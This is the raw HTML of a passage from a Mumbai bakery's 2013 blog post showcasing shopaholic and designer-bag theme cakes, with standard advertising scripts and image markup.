sub-menu-link">Games</a></li>	<li id="nav-menu-item-5735" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/movies/" class="menu-link sub-menu-link">Movies</a></li>	<li id="nav-menu-item-5736" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/superhero/" class="menu-link sub-menu-link">Superhero</a></li>	<li id="nav-menu-item-5737" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1   menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cakesandcupcakesmumbai.com/category/wedding-reception/" class="menu-link sub-menu-link">Wedding / Reception</a></li></ul>
</li><li id="nav-menu-item-5724" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cakesandcupcakesmumbai.com/services/" class="menu-link main-menu-link">What we do</a></li><li id="nav-menu-item-5725" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cakesandcupcakesmumbai.com/about/" class="menu-link main-menu-link">About Us</a></li><li id="nav-menu-item-5726" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0   menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cakesandcupcakesmumbai.com/contact/" class="menu-link main-menu-link">Contact</a></li></ul>
						</nav>

			

						
							<div id="gp-search-button"></div>

							<form method="get" class="searchform" action="https://cakesandcupcakesmumbai.com/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit"></button>
</form>
						


					</div>

		

				</div>

					

			
		

			<div id="gp-fixed-padding"></div>

		

			
				


		

	
	<div id="gp-content-wrapper" class="gp-container">

			
										
			
					
							<header class="gp-page-header   " style="background-image: url(https://cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg);">										
						
					
										
							
																							
					<div class="gp-container">						
										
								
							
								
								<h1 class="gp-entry-title">
									<span class="gp-highlight-effect">
										Shopaholic, Born to Shop Theme Cakes and Cupcakes									</span>
								</h1>
																																	
							
												
											
													
																	
												
															<div class="gp-entry-cats">		
					<a href="https://cakesandcupcakesmumbai.com/category/brands/">Brands</a>
					
					<a href="https://cakesandcupcakesmumbai.com/category/cakes/">Cakes</a>
			</div>
												
							
	<div class="gp-entry-meta">

		<span class="gp-highlight-effect">
		
			<span class="gp-post-meta gp-meta-author"><a href="https://cakesandcupcakesmumbai.com/author/dhawaldamania/">Dhawal Damania</a></span>
			<time class="gp-post-meta gp-meta-date" datetime="2013-04-19T00:06:15+05:30">April 19, 2013</time>
			<span class="gp-post-meta gp-meta-comments"><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/#comments" class="comments-link" ><span class="dsq-postid" data-dsqidentifier="4772 http://cakesandcupcakesmumbai.com/?p=4772">1 Comment</span></a></span>		
			<span class="gp-post-meta gp-meta-views">35608 views</span>
					
		</span>
		
	</div>

						
							
					
												
																													
				</div>									

			</header>

			
			
			
		<div id="gp-content">

			<article class="post-4772 post type-post status-publish format-standard has-post-thumbnail category-brands category-cakes tag-born-to-shop-cakes-mumbai tag-shopaholic-theme-cakes-mumbai tag-shopping-theme-cakes-cupcakes-mumbai" itemscope itemtype="http://schema.org/Article">
				
				<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/">
		<meta itemprop="headline" content="Shopaholic, Born to Shop Theme Cakes and Cupcakes">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-29.jpeg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="400">		
		</div>
		<meta itemprop="author" content="Dhawal Damania">			
		<meta itemprop="datePublished" content="2013-04-19">
		<meta itemprop="dateModified" content="2013-04-19">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://cakesandcupcakesmumbai.com/wp-content/uploads/2012/10/feedburner-cakes-and-cupcakes-logo-mumbai.png">
				<meta itemprop="width" content="150">
				<meta itemprop="height" content="150">
			</div>
			<meta itemprop="name" content="Cakes and Cupcakes Mumbai">
		</div>				
				<div id="breadcrumbs"><span><span><a href="https://cakesandcupcakesmumbai.com/blog/">Blog</a> » <span class="breadcrumb_last" aria-current="page">Shopaholic, Born to Shop Theme Cakes and Cupcakes</span></span></span></div>						
											
				
				
				<div class="gp-entry-content gp-image-above">
								
					
						<div class="gp-entry-text" itemprop="text"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="593ce656a0046c32c051d9ec-text/javascript"></script>
<!-- Before Title (cakesandcupcakesmumbai.com) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7193531470043163"
     data-ad-slot="2878476848"
     data-ad-format="auto"></ins>
<script type="593ce656a0046c32c051d9ec-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br>
<br>
    <style>
     #ad_root {
        display: none;
        font-size: 14px;
        height: 250px;
        line-height: 16px;
        position: relative;
        width: 300px;
      }
      .thirdPartyMediaClass {
        height: 157px;
        width: 300px;
      }
      .thirdPartyTitleClass {
        font-weight: 600;
        font-size: 16px;
        margin: 8px 0 4px 0;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
      }
      .thirdPartyBodyClass {
        display: -webkit-box;
        height: 32px;
        -webkit-line-clamp: 2;
        overflow: hidden;
      }
      .thirdPartyCallToActionClass {
        color: #326891;
        font-family: sans-serif;
        font-weight: 600;
        margin-top: 8px;
      }
    </style>
    <script type="593ce656a0046c32c051d9ec-text/javascript">
      window.fbAsyncInit = function() {
        FB.Event.subscribe(
          'ad.loaded',
          function(placementId) {
            console.log('Audience Network ad loaded');
            document.getElementById('ad_root').style.display = 'block';
          }
        );
        FB.Event.subscribe(
          'ad.error',
          function(errorCode, errorMessage, placementId) {
            console.log('Audience Network error (' + errorCode + ') ' + errorMessage);
          }
        );
      };
      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk/xfbml.ad.js#xfbml=1&version=v2.5&appId=362172730539591";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="fb-ad" data-placementid="362172730539591_1052212691535588" data-format="native" data-nativeadid="ad_root" data-testmode="false"></div>
    <div id="ad_root">
      <a class="fbAdLink">
        <div class="fbAdMedia thirdPartyMediaClass"></div>
        <div class="fbAdTitle thirdPartyTitleClass"></div>
        <div class="fbAdBody thirdPartyBodyClass"></div>
        <div class="fbAdCallToAction thirdPartyCallToActionClass"></div>
      </a>
    </div>
      
</div>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Shopaholic, Born to Shop Theme Cakes and Cupcakes' data-link='https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/' data-app-id-name='post_above_content'></div><input class="jpibfi" type="hidden"><p>Whoever said money can&#8217;t buy happiness simply didn&#8217;t know where to go shopping! As wonderful as it gets. Girls love shopping, it seems that it gives them an eternal happiness, they love to dress themselves up with the most expensive clothes, perfumes and more.</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="593ce656a0046c32c051d9ec-text/javascript"></script>
<!-- Random Paragraph (cakesandcupcakesmumbai.com) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7193531470043163"
     data-ad-slot="4355210047"
     data-ad-format="auto"></ins>
<script type="593ce656a0046c32c051d9ec-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Not only that, the brand conscious shopper go crazy over their brands and love to shop for them all the time.</p>
<p>Are you one of the Shopaholics, we believes that you were born to shop? Or do you know a person who is? We have some wonderful and artistically design Shopaholic theme cakes and cupcakes lined up for you.</p>
<h2>Shopping bag with a Dress Cake</h2>
<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1/" rel="attachment wp-att-4774"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-4774 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?resize=652%2C424" data-rel="prettyPhoto[image-4772]" width="652" height="424" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?resize=652%2C424" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?w=1812&amp;ssl=1 1812w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?resize=300%2C194&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?resize=1024%2C664&amp;ssl=1 1024w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?resize=320%2C207&amp;ssl=1 320w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?w=1460&amp;ssl=1 1460w" data-lazy-sizes="(max-width: 652px) 100vw, 652px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?resize=652%2C424&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img fetchpriority="high" decoding="async" class="alignnone  wp-image-4774" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?resize=652%2C424" data-rel="prettyPhoto[image-4772]" width="652" height="424" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?resize=652%2C424" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?w=1812&amp;ssl=1 1812w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?resize=300%2C194&amp;ssl=1 300w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?resize=1024%2C664&amp;ssl=1 1024w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?resize=320%2C207&amp;ssl=1 320w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-1.jpeg?w=1460&amp;ssl=1 1460w" sizes="(max-width: 652px) 100vw, 652px" data-recalc-dims="1" /></noscript></a></h2>
<h2>Prada Hermes Gucci Shopping Bag theme multi-tier Cake</h2>
<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2/" rel="attachment wp-att-4775"><img decoding="async" class="alignnone size-full wp-image-4775 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2" src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2.jpeg?resize=456%2C600" data-rel="prettyPhoto[image-4772]" width="456" height="600" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2.jpeg?resize=456%2C600" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2.jpeg?w=456&amp;ssl=1 456w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2.jpeg?resize=228%2C300&amp;ssl=1 228w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2.jpeg?resize=320%2C421&amp;ssl=1 320w" data-lazy-sizes="(max-width: 456px) 100vw, 456px" data-lazy-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2.jpeg?resize=456%2C600&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" class="alignnone size-full wp-image-4775" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2" src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2.jpeg?resize=456%2C600" data-rel="prettyPhoto[image-4772]" width="456" height="600" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2.jpeg?resize=456%2C600" srcset="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2.jpeg?w=456&amp;ssl=1 456w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2.jpeg?resize=228%2C300&amp;ssl=1 228w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-2.jpeg?resize=320%2C421&amp;ssl=1 320w" sizes="(max-width: 456px) 100vw, 456px" data-recalc-dims="1" /></noscript></a></h2>
<h2></h2>
<h2>Coach Bag theme Fondant Cake</h2>
<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3/" rel="attachment wp-att-4776"><img decoding="async" class="alignnone  wp-image-4776 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=529%2C552" data-rel="prettyPhoto[image-4772]" width="529" height="552" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=529%2C552" data-recalc-dims="1" data-lazy-srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?w=1258&amp;ssl=1 1258w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=287%2C300&amp;ssl=1 287w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=980%2C1024&amp;ssl=1 980w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=710%2C741&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=320%2C334&amp;ssl=1 320w" data-lazy-sizes="(max-width: 529px) 100vw, 529px" data-lazy-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=529%2C552&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" class="alignnone  wp-image-4776" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3" src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=529%2C552" data-rel="prettyPhoto[image-4772]" width="529" height="552" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=529%2C552" srcset="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?w=1258&amp;ssl=1 1258w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=287%2C300&amp;ssl=1 287w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=980%2C1024&amp;ssl=1 980w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=710%2C741&amp;ssl=1 710w, https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-3.jpeg?resize=320%2C334&amp;ssl=1 320w" sizes="(max-width: 529px) 100vw, 529px" data-recalc-dims="1" /></noscript></a></h2>
<h2></h2>
<h2></h2>
<h2>CK, Chanel, VL Shopping Bag theme Chocolate Truffle Cake with Edible Photo</h2>
<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4/" rel="attachment wp-att-4777"><img loading="lazy" decoding="async" class="alignnone  wp-image-4777 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4" src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=600%2C584" data-rel="prettyPhoto[image-4772]" width="600" height="584" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=600%2C584" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=300%2C292&amp;ssl=1 300w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=710%2C691&amp;ssl=1 710w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=320%2C311&amp;ssl=1 320w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=50%2C50&amp;ssl=1 50w" data-lazy-sizes="auto, (max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=600%2C584&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone  wp-image-4777" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4" src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=600%2C584" data-rel="prettyPhoto[image-4772]" width="600" height="584" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=600%2C584" srcset="https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=300%2C292&amp;ssl=1 300w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=710%2C691&amp;ssl=1 710w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=320%2C311&amp;ssl=1 320w, https://i0.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-4.jpeg?resize=50%2C50&amp;ssl=1 50w" sizes="auto, (max-width: 600px) 100vw, 600px" data-recalc-dims="1" /></noscript></a></h2>
<h2></h2>
<h2>Prada Shoes and Bag Cake</h2>
<h2><a href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5/" rel="attachment wp-att-4778"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4778 jetpack-lazy-image" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5.jpeg?resize=340%2C322" data-rel="prettyPhoto[image-4772]" width="340" height="322" data-jpibfi-post-excerpt data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5.jpeg?resize=340%2C322" data-recalc-dims="1" data-lazy-srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5.jpeg?w=340&amp;ssl=1 340w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5.jpeg?resize=300%2C284&amp;ssl=1 300w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5.jpeg?resize=320%2C303&amp;ssl=1 320w" data-lazy-sizes="auto, (max-width: 340px) 100vw, 340px" data-lazy-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5.jpeg?resize=340%2C322&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4778" alt="shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5" src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5.jpeg?resize=340%2C322" data-rel="prettyPhoto[image-4772]" width="340" height="322" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/" data-jpibfi-post-title="Shopaholic, Born to Shop Theme Cakes and Cupcakes" data-jpibfi-src="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5.jpeg?resize=340%2C322" srcset="https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5.jpeg?w=340&amp;ssl=1 340w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5.jpeg?resize=300%2C284&amp;ssl=1 300w, https://i2.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2013/04/shopaholic-born-to-shop-shopping-theme-cakes-cupcakes-mumbai-5.jpeg?resize=320%2C303&amp;ssl=1 320w" sizes="auto, (max-width: 340px) 100vw, 340px" data-recalc-dims="1" /></noscript></a></h2>
<h2>Juicy Couture Cake</h2>
